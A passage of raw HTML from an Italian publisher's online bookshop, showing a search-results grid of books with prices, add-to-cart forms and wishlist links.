                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":19,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"19","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_112"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/la-democrazia-percorsi-di-analisi-juan-russo.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-112">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788899688264.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="La&#x20;democrazia,&#x20;percorsi&#x20;di&#x20;analisi"/></span>
</span>
<style>.product-image-container-112 {
    width: 1100px;
}
.product-image-container-112 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-112");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-112  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/la-democrazia-percorsi-di-analisi-juan-russo.html">
                                La democrazia, percorsi di analisi                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="112" data-price-box="product-id-112">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-112"                data-price-amount="19.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">19,95 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-112"                data-price-amount="21"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">21,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688264"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/112/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="112">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":112,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"112","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_44"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/la-diversita-delle-acque-ebook-mauro-van-aken.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-44">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458595.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="La&#x20;diversit&#xE0;&#x20;delle&#x20;acque&#x20;-&#x20;eBook"/></span>
</span>
<style>.product-image-container-44 {
    width: 1100px;
}
.product-image-container-44 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-44");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-44  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/la-diversita-delle-acque-ebook-mauro-van-aken.html">
                                La diversità delle acque - eBook                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="44" data-price-box="product-id-44">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-44"                data-price-amount="18.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">18,99 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-44"                data-price-amount="19.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">19,99 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458595"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/44/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="44">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":44,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"44","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_58"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/i-conflitti-per-la-terra-mauro-van-aken-cristiana-fiamingo-luca-ciabarri.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-58">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458823_19.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="I&#x20;conflitti&#x20;per&#x20;la&#x20;terra"/></span>
</span>
<style>.product-image-container-58 {
    width: 1100px;
}
.product-image-container-58 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-58");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-58  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/i-conflitti-per-la-terra-mauro-van-aken-cristiana-fiamingo-luca-ciabarri.html">
                                I conflitti per la terra                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="58" data-price-box="product-id-58">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-58"                data-price-amount="26.6"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">26,60 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-58"                data-price-amount="28"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">28,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458823"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/58/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="58">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":58,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"58","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_60"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/la-fase-acquatica-della-evoluzione-umana-brunetto-chiarelli.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-60">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458861_20.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="La&#x20;fase&#x20;acquatica&#x20;della&#x20;evoluzione&#x20;umana"/></span>
</span>
<style>.product-image-container-60 {
    width: 1100px;
}
.product-image-container-60 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-60");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-60  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/la-fase-acquatica-della-evoluzione-umana-brunetto-chiarelli.html">
                                La fase acquatica della evoluzione umana                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="60" data-price-box="product-id-60">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-60"                data-price-amount="14.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,25 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-60"                data-price-amount="15"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">15,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458861"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/60/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="60">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":60,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"60","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_74"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/i-conflitti-per-la-terra-ebook-mauro-van-aken-cristiana-fiamingo-luca-ciabarri.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-74">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458823_20.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="I&#x20;conflitti&#x20;per&#x20;la&#x20;terra&#x20;-&#x20;eBook"/></span>
</span>
<style>.product-image-container-74 {
    width: 1100px;
}
.product-image-container-74 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-74");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-74  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/i-conflitti-per-la-terra-ebook-mauro-van-aken-cristiana-fiamingo-luca-ciabarri.html">
                                I conflitti per la terra - eBook                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="74" data-price-box="product-id-74">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-74"                data-price-amount="18.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">18,99 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-74"                data-price-amount="19.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">19,99 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688073"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/74/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="74">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":74,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"74","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_157"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/illuminando-l-invisibile-laura-rosa.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-157">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/I/l/Illuminando_l_invisibile.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Image"/></span>
</span>
<style>.product-image-container-157 {
    width: 1100px;
}
.product-image-container-157 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-157");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-157  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/illuminando-l-invisibile-laura-rosa.html">
                                Illuminando l&#039;invisibile                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="157" data-price-box="product-id-157">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-157"                data-price-amount="14.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,25 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-157"                data-price-amount="15"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">15,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688745"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/157/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="157">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":157,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"157","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_72"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/la-fase-acquatica-della-evoluzione-umana-ebook-brunetto-chiarelli.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-72">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458861_21.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="La&#x20;fase&#x20;acquatica&#x20;della&#x20;evoluzione&#x20;umana&#x20;-&#x20;eBook"/></span>
</span>
<style>.product-image-container-72 {
    width: 1100px;
}
.product-image-container-72 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-72  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/la-fase-acquatica-della-evoluzione-umana-ebook-brunetto-chiarelli.html">
                                La fase acquatica della evoluzione umana - eBook                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="72" data-price-box="product-id-72">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-72"                data-price-amount="9.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,49 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-72"                data-price-amount="9.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">9,99 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688059"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/product/72/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="72">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="0swANGUr4dh38pPM" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
